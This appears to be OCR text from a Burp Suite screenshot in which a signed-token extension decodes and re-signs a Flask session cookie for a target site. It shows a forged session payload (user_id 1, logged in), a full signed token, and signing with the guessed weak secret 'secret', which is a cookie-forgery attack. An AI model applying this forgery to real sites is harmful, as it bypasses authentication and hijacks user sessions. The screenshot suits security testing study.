 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn Sessionless
1 × +
Send Cancel < > Target: https://d4d.one
Request
Pretty Raw Hex Signed tokens \n
Token 1 - .eJxVzMEOgjAQhOF32TNNWlit9GWalU7RpBazhZPx3eWAB05_MpN8H4pZ0R4UVt3 ...
Signed Token
.
eJxVzMEOgjAQhOF32TNNWlit9GWalU7RpBazhZPx3eWAB05_MpN8H4pZ0R4UVt3Q0dag8Zk
ouI7iG_qSirqe3rLMM9J_mppmCjSwWGHrzSC33rCDM3IZvbmP9iqJE_vc006e_KNHyjJJwW
6h0vcHtZ8uqg.Zzx63w.fS0JpeHbBNgk9yEcqRbwowoe30A
Dangerous Express OAuth Tornado
Payload
{
"_fresh": true,
"user_id": 1,
"_permanent": true,
"user_logged": true,
"csrf": "34a0a407-3a82-41e1-a597-b906ad4d47f2",
"_user_id": 1,
"_id": 1,
"id": 1,
"locale": "en"
}
Timestamp
2024-11-19 12:47:43
Signature
7D 2D 09 A5 E1 DB 04 D8 24 F7 21 1C A9 16 F0 A3
0A 1E DF 40
Separator
2E
Brute force Attack Sign
New signing key
New Key Options
Algorythm SHA1
Derivation HMAC
Digest SHA1
Key ID
Flask
Secret Key
"secret" JSON
Salt
"cookie-session" JSON
Separator
.
Save Cancel
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Notes
Connection refused 0 bytes